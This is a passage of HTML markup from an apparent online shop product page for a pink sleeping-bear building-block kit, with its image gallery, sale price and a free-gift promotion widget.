  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-620.jpg?v=1762512526&amp;width=1946" alt="" srcset="//www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-620.jpg?v=1762512526&amp;width=246 246w, //www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-620.jpg?v=1762512526&amp;width=493 493w, //www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-620.jpg?v=1762512526&amp;width=600 600w, //www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-620.jpg?v=1762512526&amp;width=713 713w, //www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-620.jpg?v=1762512526&amp;width=823 823w, //www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-620.jpg?v=1762512526&amp;width=990 990w, //www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-620.jpg?v=1762512526&amp;width=1100 1100w, //www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-620.jpg?v=1762512526&amp;width=1206 1206w, //www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-620.jpg?v=1762512526&amp;width=1346 1346w, //www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-620.jpg?v=1762512526&amp;width=1426 1426w, //www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-620.jpg?v=1762512526&amp;width=1646 1646w, //www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-620.jpg?v=1762512526&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="58193473241421">
      <span class="visually-hidden">
        Medien 2 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26214511804749__main-58193473274189"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26214511804749__main-58193473274189"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-625.jpg?v=1762512526&amp;width=1946" alt="" srcset="//www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-625.jpg?v=1762512526&amp;width=246 246w, //www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-625.jpg?v=1762512526&amp;width=493 493w, //www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-625.jpg?v=1762512526&amp;width=600 600w, //www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-625.jpg?v=1762512526&amp;width=713 713w, //www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-625.jpg?v=1762512526&amp;width=823 823w, //www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-625.jpg?v=1762512526&amp;width=990 990w, //www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-625.jpg?v=1762512526&amp;width=1100 1100w, //www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-625.jpg?v=1762512526&amp;width=1206 1206w, //www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-625.jpg?v=1762512526&amp;width=1346 1346w, //www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-625.jpg?v=1762512526&amp;width=1426 1426w, //www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-625.jpg?v=1762512526&amp;width=1646 1646w, //www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-625.jpg?v=1762512526&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26214511804749__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-625.jpg?v=1762512526&amp;width=1946" alt="" srcset="//www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-625.jpg?v=1762512526&amp;width=246 246w, //www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-625.jpg?v=1762512526&amp;width=493 493w, //www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-625.jpg?v=1762512526&amp;width=600 600w, //www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-625.jpg?v=1762512526&amp;width=713 713w, //www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-625.jpg?v=1762512526&amp;width=823 823w, //www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-625.jpg?v=1762512526&amp;width=990 990w, //www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-625.jpg?v=1762512526&amp;width=1100 1100w, //www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-625.jpg?v=1762512526&amp;width=1206 1206w, //www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-625.jpg?v=1762512526&amp;width=1346 1346w, //www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-625.jpg?v=1762512526&amp;width=1426 1426w, //www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-625.jpg?v=1762512526&amp;width=1646 1646w, //www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-625.jpg?v=1762512526&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="58193473274189">
      <span class="visually-hidden">
        Medien 3 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden small-hide slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Nach links schieben"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Folie laden 1 von 3"
              aria-controls="Slider-template--26214511804749__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Folie laden 1 von 3"
              aria-controls="Slider-template--26214511804749__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Folie laden 1 von 3"
              aria-controls="Slider-template--26214511804749__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Nach rechts schieben"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--26214511804749__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden thumbnail-slider--no-slide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Nach links schieben"
        aria-controls="GalleryThumbnails-template--26214511804749__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--26214511804749__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--26214511804749__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--26214511804749__main-58193473208653"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 1 in Galerieansicht laden"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--26214511804749__main"
                aria-describedby="Thumbnail-template--26214511804749__main-1
"
              >
                <img src="//www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-221.jpg?v=1762512526&amp;width=416" alt="Schlafender rosa Bär  | Bausteine" srcset="//www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-221.jpg?v=1762512526&amp;width=54 54w, //www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-221.jpg?v=1762512526&amp;width=74 74w, //www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-221.jpg?v=1762512526&amp;width=104 104w, //www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-221.jpg?v=1762512526&amp;width=162 162w, //www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-221.jpg?v=1762512526&amp;width=208 208w, //www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-221.jpg?v=1762512526&amp;width=324 324w, //www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-221.jpg?v=1762512526&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26214511804749__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26214511804749__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--26214511804749__main-58193473241421"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 2 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--26214511804749__main"
                aria-describedby="Thumbnail-template--26214511804749__main-2
"
              >
                <img src="//www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-620.jpg?v=1762512526&amp;width=416" alt="Schlafender rosa Bär  | Bausteine" srcset="//www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-620.jpg?v=1762512526&amp;width=54 54w, //www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-620.jpg?v=1762512526&amp;width=74 74w, //www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-620.jpg?v=1762512526&amp;width=104 104w, //www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-620.jpg?v=1762512526&amp;width=162 162w, //www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-620.jpg?v=1762512526&amp;width=208 208w, //www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-620.jpg?v=1762512526&amp;width=324 324w, //www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-620.jpg?v=1762512526&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26214511804749__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26214511804749__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--26214511804749__main-58193473274189"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 3 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--26214511804749__main"
                aria-describedby="Thumbnail-template--26214511804749__main-3
"
              >
                <img src="//www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-625.jpg?v=1762512526&amp;width=416" alt="Schlafender rosa Bär  | Bausteine" srcset="//www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-625.jpg?v=1762512526&amp;width=54 54w, //www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-625.jpg?v=1762512526&amp;width=74 74w, //www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-625.jpg?v=1762512526&amp;width=104 104w, //www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-625.jpg?v=1762512526&amp;width=162 162w, //www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-625.jpg?v=1762512526&amp;width=208 208w, //www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-625.jpg?v=1762512526&amp;width=324 324w, //www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-625.jpg?v=1762512526&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26214511804749__main-3
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Nach rechts schieben"
        aria-controls="GalleryThumbnails-template--26214511804749__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--26214511804749__main"
        data-section="template--26214511804749__main"
        data-url="/products/schlafender-rosa-bar"
        class="product__info-container"
      ><div
                class="product__title"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                
              >
                <h1 class="h2">
                  Schlafender rosa Bär  | Bausteine
                </h1>
                <a href="/products/schlafender-rosa-bar" class="product__title">
                  <h2 class="h1">
                    Schlafender rosa Bär  | Bausteine
                  </h2>
                </a>
              </div><div
                class="no-js-hidden product-page-price"
                id="price-template--26214511804749__main"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                role="status"
                
              >
                


  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="price price-template--26214511804749__main
 price--large price-layout price--compare-price-first  price--on-sale  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normaler Preis</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        €39,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normaler Preis</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        €39,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Verkaufspreis</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            €80,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Grundpreis</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;pro&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-background-2">
        
        

        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SPARE 
          <span class="badge__percentage-saved">50</span>%
        </span>
      </span>
    
    <span class="badge price__badge-sold-out color-background-1">
      Ausverkauft
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--26214511804749__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46469433786701">
                  
<input type="hidden" name="product-id" value="8355164848461" /><input type="hidden" name="section-id" value="template--26214511804749__main" /></form></div><style>
  .gifts3_wrapper {
      grid-column-gap: 0.5rem;
      grid-row-gap: 0.5rem;
      flex-direction: row;
      grid-template-rows: auto;
      grid-template-columns: 1fr 1fr 1fr;
      grid-auto-columns: 1fr;
      justify-content: space-between;
      align-items: flex-start;
      justify-items: stretch;
      display: flex;
      position: relative;
  }

  .bfcm-gifts {
      z-index: 500;
      color: #fff;
      background-color: #4D4175;
      justify-content: center;
      align-items: center;
      padding: 0.05rem 0.5rem;      font-size: .65rem;
      font-weight: 700;
      text-decoration: none;
      display: flex;
      grid-gap: 5px;
  }
.gifts3_title, .bfcm-gifts
{
font-size: 1rem !important;
}
  .gifts3_lock-overlay {
      z-index: 1;
      color: var(--dark-secondary);
      background-color: #f4f4f4;
      border-radius: 8px;
      flex-direction: column;
      justify-content: center;
      align-items: center;
      display: flex;
      position: absolute;
      top: 0%;
      bottom: 0%;
      left: 0%;
      right: 0%;
      display: none;
  }

  .gifts3_text-content {
      width: 100%;
      grid-row-gap: 0.25rem;
      flex-direction: column;
      justify-content: space-between;
      align-items: center;
      padding: 0.5rem;
      font-size: 1.2rem;
      display: flex;
  }

  .gifts3_icon {
      width: 2rem;
      height: 2rem;
      color: var(--dark-secondary);
      flex-direction: column;
      justify-content: center;
      align-items: center;
      margin-bottom: 0.5rem;
      display: flex;
  }

  .gifts3_tier {
      text-transform: uppercase;
      font-size: .65rem;
      font-weight: 800;
  }

  .gifts3_subdescription {
      font-size: .5rem;
      font-weight: 400;
      line-height: 1;
  }

  .div-block-878.bfcm {
      top: -0.45rem;
  }

  .div-block-878 {
      z-index: 3;
      justify-content: center;
      align-items: center;
      display: flex;
      position: absolute;
      top: -0.75rem;
      bottom: auto;
      left: 0%;
      right: 0%;
  }

  .gifts3_effect-wrapper.is-active {
      background-color: var(--primary-white);
      color: var(--dark-secondary);
      color: #2a2552;
  }

  .gifts3_effect-wrapper {
      width: 100%;
      height: 100%;
      min-height: 100%;
      min-width: 100%;
      color: #e5e1d3;
      justify-content: center;
      align-items: center;
      transition: color .2s;
      display: flex;
      position: absolute;
      top: 0%;
      bottom: 0%;
      left: 0%;
      right: 0%;
  }

  .gifts3_block.is-active {
      color: var(--dark-secondary);
      position: relative;
  }

  .gifts3_block {
      width: 33%;
      color: #b2ae9f;
      position: relative;
  }

  .gifts3_block-wrapper {
      width: 100%;
      height: 100%;
      border: 1px dashed #2a2552;
      border-radius: 8px;
      justify-content: center;
      align-items: center;
      padding-top: 100%;
      display: flex;
      position: relative;
      overflow: hidden;
      background: #fff1fa;
  }

  .gifts3_title {
      z-index: 2;
      width: 100%;
      text-align: center;
      font-size: .66rem;
      font-weight: 700;
      line-height: 1;
  }

  .gifts3_image.is-active {
      background: #fff1fa !important;
      background-size: 400% 400%;
      width: 100%;
      top: 10px;
      position: relative;
      object-fit: contain;
  }

  .gifts3_component {
      margin: 20px 0 4px;
  }

  .bfcm-gifts span {
      text-decoration: line-through;
  }

  .gift_title {
      text-align: center;
      font-size: .85rem;
      font-weight: 700;
      margin-bottom: 14px;
  }
</style>
<div class="gifts3_component" bis_skin_checked="1">
  
  <div class="gifts3_wrapper" bis_skin_checked="1">
    <div id="gift1_wrapper" class="gifts3_block is-active w-node-_4fb259a4-568e-7b3a-6114-0284faa1ba4f-faa1ba4e" bis_skin_checked="1">
      <div id="gift1Container" class="gifts3_block-wrapper w-node-_4fb259a4-568e-7b3a-6114-0284faa1ba50-faa1ba4e" bis_skin_checked="1">
        <div class="gifts3_effect-wrapper is-active" bis_skin_checked="1">
          <img src="https://cdn.shopify.com/s/files/1/0586/0451/9584/files/logobag2-removebg-preview.png?v=1747740199" loading="lazy" id="gift1_image" alt="" width="105" height="105" class="gifts3_image is-active" style="background-color: rgb(255, 237, 215);">
        </div>
        <div class="gifts3_lock-overlay" bis_skin_checked="1">
          <div class="gifts3_icon w-embed" bis_skin_checked="1">
            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" class="iconify iconify--ph" width="100%" height="100%" preserveAspectRatio="xMidYMid meet" viewBox="0 0 256 256">
              <path fill="currentColor" d="M208 76h-32V52a48 48 0 0 0-96 0v24H48a20.1 20.1 0 0 0-20 20v112a20.1 20.1 0 0 0 20 20h160a20.1 20.1 0 0 0 20-20V96a20.1 20.1 0 0 0-20-20ZM104 52a24 24 0 0 1 48 0v24h-48Zm100 152H52V100h152Zm-60-52a16 16 0 1 1-16-16a16 16 0 0 1 16 16Z"></path>
            </svg>
          </div>
          <div class="gifts3_tier" bis_skin_checked="1">1 Bottle</div>
          <div class="gifts3_subdescription" bis_skin_checked="1">Exclusive</div>
        </div>
      </div>
      <div class="gifts3_text-content" bis_skin_checked="1">
        <div class="gifts1_title-wrapper" bis_skin_checked="1">
          <div class="gifts3_title" bis_skin_checked="1">
            
             KOSTENLOSE Aufbewahrungstasche
            
          </div>
        </div>
      </div>
      <div class="div-block-878 bfcm" bis_skin_checked="1">
        <div class="bfcm-gifts" bis_skin_checked="1">
          SPARE
          <span class="strikethroughs">
            
              €20.00
            
          </span>
        </div>
      </div>
    </div>
    <div id="gift2_wrapper" class="gifts3_block is-active" bis_skin_checked="1">
      <div id="gift2Container" class="gifts3_block-wrapper w-node-_4fb259a4-568e-7b3a-6114-0284faa1ba63-faa1ba4e" bis_skin_checked="1">
        <div class="gifts3_effect-wrapper is-active" bis_skin_checked="1">
          <img src="https://cdn.shopify.com/s/files/1/0586/0451/9584/files/Kopie_van_verzendign__1_-removebg-preview.png?v=1743598388?v=17435298102" loading="lazy" id="gift2_image" alt="" width="105" height="105" class="gifts3_image is-active" style="background-color: rgb(255, 237, 215);">
        </div>
        <div class="gifts3_lock-overlay" bis_skin_checked="1">
          <div class="gifts3_icon w-embed" bis_skin_checked="1">
            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" class="iconify iconify--ph" width="100%" height="100%" preserveAspectRatio="xMidYMid meet" viewBox="0 0 256 256">
              <path fill="currentColor" d="M208 76h-32V52a48 48 0 0 0-96 0v24H48a20.1 20.1 0 0 0-20 20v112a20.1 20.1 0 0 0 20 20h160a20.1 20.1 0 0 0 20-20V96a20.1 20.1 0 0 0-20-20ZM104 52a24 24 0 0 1 48 0v24h-48Zm100 152H52V100h152Zm-60-52a16 16 0 1 1-16-16a16 16 0 0 1 16 16Z"></path>
            </svg>
          </div>
          <div class="gifts3_tier" bis_skin_checked="1">2 Bottles</div>
          <div class="gifts3_subdescription" bis_skin_checked="1">Exclusive</div>
        </div>
      </div>
      <div class="gifts3_text-content" bis_skin_checked="1">
        <div class="gifts1_title-wrapper" bis_skin_checked="1">
          <div class="gifts3_title" bis_skin_checked="1">
            
              KOSTENLOSER VERSAND


            
          </div>
        </div>
      </div>
      <div class="div-block-878 bfcm" bis_skin_checked="1">
        <div class="bfcm-gifts" bis_skin_checked="1">
          SPARE
          <span class="strikethroughs">
            <span class="strikethroughs">
              
                €4.95
              
            </span>
          </span>
        </div>
      </div>
    </div>
    <div id="gift3_wrapper" class="gifts3_block is-active w-node-_4fb259a4-568e-7b3a-6114-0284faa1ba75-faa1ba4e" bis_skin_checked="1">
      <div id="gift3Container" class="gifts3_block-wrapper w-node-_4fb259a4-568e-7b3a-6114-0284faa1ba76-faa1ba4e" bis_skin_checked="1">
        <div class="gifts3_effect-wrapper" bis_skin_checked="1">
          <img src="https://cdn.shopify.com/s/files/1/0586/0451/9584/files/3minikits-removebg-preview.png?v=1747996606" loading="eager" width="105" height="105" id="gift3_image" alt="" class="gifts3_image is-active animated-pulse" style="background-color: rgb(255, 237, 215);">
        </div>
      </div>
      <div class="gifts3_text-content" bis_skin_checked="1">
        <div class="gifts1_title-wrapper" bis_skin_checked="1">
          <div class="gifts3_title" bis_skin_checked="1"> KOSTENLOSER Mini-Bausatz 
</div>
        </div>
        <!--
          <div class="gifts1_price-wrapper">
              <div class="gifts1_price-text">Reg. $19.95</div>
          </div>
        -->
      </div>
      <div class="div-block-878 bfcm" bis_skin_checked="1">
        <div class="bfcm-gifts" bis_skin_checked="1">SPARE <span class="strikethroughs">€20.00</span></div>
      </div>
    </div>

    
  </div>
</div>

<noscript
  class="product-form__noscript-wrapper-template--26214511804749__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--26214511804749__main">Produktvarianten</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--26214511804749__main"
        class="select__select"
        form="product-form-template--26214511804749__main"
      ><option
            
              selected="selected"
            
            
            value="46469433786701"
          >Default Title - €39,95</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

            

  <style data-shopify>
    #ProductSubmitButton-template--26214511804749__main {
      --color-button: 255, 136, 17;
      --color-button-text: 255, 255, 255;
    }
  </style>


<style>
  #ProductSubmitButton-template--26214511804749__main,
  #SectionAtcBtn-template--26214511804749__main {
    --icon-scale: 1.2em;
